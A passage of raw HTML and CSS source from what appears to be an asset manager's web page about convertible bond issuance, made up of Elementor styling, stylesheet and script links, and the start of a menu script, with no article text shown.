    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-8547 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-8547 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-8547 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8547 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-8547 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-8547 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-8547 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8547 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-8547 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-8547 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-8547 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-8547 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-8547 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-8547 .elementor-element.elementor-element-ac5d0c1 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-58e3067 img{width:448px;}.elementor-8547 .elementor-element.elementor-element-58e3067 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-5f17ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-9479836 .kurtosys-download__icon:before{font-size:7px;}.elementor-8547 .elementor-element.elementor-element-9479836 .kurtosys-download, .elementor-8547 .elementor-element.elementor-element-9479836 .kurtosys-download__text{text-align:left;}.elementor-8547 .elementor-element.elementor-element-9479836 .kurtosys-download__icon{color:#000000;}.elementor-8547 .elementor-element.elementor-element-9479836 .kurtosys-download__label{color:#000000;}.elementor-8547 .elementor-element.elementor-element-9479836  .kurtosys-download__label{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;}.elementor-8547 .elementor-element.elementor-element-9479836 > .elementor-widget-container{margin:-9px 0px 0px -29px;background-image:url("https://www.redwheel.com/uploads/2022/03/3e0592f41124fe018400bab0a69db4d8/download.svg");background-position:center right;background-repeat:no-repeat;}.elementor-8547 .elementor-element.elementor-element-9479836{width:auto;max-width:auto;}.elementor-8547 .elementor-element.elementor-element-0bb9fb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-0bb9fb2{width:auto;max-width:auto;}.elementor-8547 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-8547 .elementor-element.elementor-element-0dcf4bd .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-8547 .elementor-element.elementor-element-0dcf4bd .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-0dcf4bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-0dcf4bd{width:auto;max-width:auto;}.elementor-8547 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-right{margin-left:6px;}.elementor-8547 .elementor-element.elementor-element-a3b4d0d .elementor-button .elementor-align-icon-left{margin-right:6px;}.elementor-8547 .elementor-element.elementor-element-a3b4d0d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-a3b4d0d > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-a3b4d0d{width:auto;max-width:auto;}.elementor-8547 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link{align-self:flex-start;color:#FFFFFF;}.elementor-8547 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__link:hover{color:#FFFFFF;}.elementor-8547 .elementor-element.elementor-element-e593a21 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-8547 .elementor-element.elementor-element-e593a21 > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-e593a21{width:auto;max-width:auto;}.elementor-8547 .elementor-element.elementor-element-0ab0282{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-b429e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-b429e93 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-95bc58c{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-089ed09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-089ed09 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-c0ec1bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-10a5ae7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-3f665e91 > .elementor-container{max-width:1488px;}.elementor-8547 .elementor-element.elementor-element-3f665e91 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-8547 .elementor-element.elementor-element-5b404aac.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-8547 .elementor-element.elementor-element-5b404aac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8547 .elementor-element.elementor-element-5b404aac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-5b404aac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-38cdbfe6{text-align:left;}.elementor-8547 .elementor-element.elementor-element-38cdbfe6 .elementor-heading-title{color:#000000;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;font-style:normal;line-height:36px;letter-spacing:-0.5px;}.elementor-8547 .elementor-element.elementor-element-38cdbfe6 > .elementor-widget-container{margin:36px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-5533858 > .elementor-container{max-width:1488px;}.elementor-8547 .elementor-element.elementor-element-31de6c0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-8547 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-31de6c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.elementor-8547 .elementor-element.elementor-element-5e7e1f .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-8547 .elementor-element.elementor-element-5e7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-5533858{padding:36px 0px 72px 0px;}.elementor-8547 .elementor-element.elementor-element-3f665e91:not(.elementor-motion-effects-element-type-background), .elementor-8547 .elementor-element.elementor-element-3f665e91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-8547 .elementor-element.elementor-element-3f665e91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-3f665e91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8547 .elementor-element.elementor-element-3699cbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8547 .elementor-element.elementor-element-3699cbb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-8547 .elementor-element.elementor-element-853a424.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-8547 .elementor-element.elementor-element-853a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8547 .elementor-element.elementor-element-853a424 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8547 .elementor-element.elementor-element-853a424 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-17100b7 .elementor-heading-title{color:#54595F;font-family:"Museo-Sans-700", Sans-serif;font-size:1.25em;}.elementor-8547 .elementor-element.elementor-element-17100b7 > .elementor-widget-container{margin:12px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-3734c64{text-align:justify;color:#54595F;line-height:1.4em;}.elementor-8547 .elementor-element.elementor-element-3699cbb:not(.elementor-motion-effects-element-type-background), .elementor-8547 .elementor-element.elementor-element-3699cbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8547 .elementor-element.elementor-element-3699cbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-8547 .elementor-element.elementor-element-3f665e91{padding:12px 12px 48px 12px;}.elementor-8547 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}@media(min-width:769px){.elementor-8547 .elementor-element.elementor-element-57b65ea{width:37%;}.elementor-8547 .elementor-element.elementor-element-089ed09{width:62.665%;}}@media(max-width:768px){.elementor-8547 .elementor-element.elementor-element-5533858{padding:57px 0px 0px 0px;}.elementor-8547 .elementor-element.elementor-element-3699cbb{padding:12px 12px 12px 12px;}}/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-8547 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-8547 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-8547 .elementor-element.elementor-element-b433120 a, .elementor-8547 .elementor-element.elementor-element-b433120 a:visited, .elementor-8547 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-8547 .elementor-element.elementor-element-b433120 a, .elementor-8547 .elementor-element.elementor-element-b433120 a:visited, .elementor-8547 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-8547 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-download-button, class: .elementor-element-9479836 */<i class="fa-solid fa-arrow-down-to-line"></i>/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-0bb9fb2 */.elementor-8547 .elementor-element.elementor-element-0bb9fb2#pdf-printer {
    width: auto;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-8547 .elementor-element.elementor-element-b433120 a, .elementor-8547 .elementor-element.elementor-element-b433120 a:visited, .elementor-8547 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-grid, class: .elementor-element-b433120 */.elementor-8547 .elementor-element.elementor-element-b433120 a, .elementor-8547 .elementor-element.elementor-element-b433120 a:visited, .elementor-8547 .elementor-element.elementor-element-b433120 a span {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3f665e91 */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-3699cbb */.rwc-releated-insights.rwc-container-large .kurtosys-listing-grid__items{
    justify-content: center;
}

.disclaimer-page-break {
    break-inside: avoid-page;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-8547 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-8547 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-scaled.jpg");}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750358148' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1769788229' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"2db08bad90","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769788229" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769788229" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/fr/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769788229" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/fr/en/professional/?p=9694' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/redwheel-convertible-bonds-quarterly-issuance-radar/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 44;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="insights-template-default single single-insights postid-9694 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-227 elementor-page elementor-page-9694 elementor-page-8547">
		<header data-elementor-type="header" data-elementor-id="9035" class="elementor elementor-9035 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
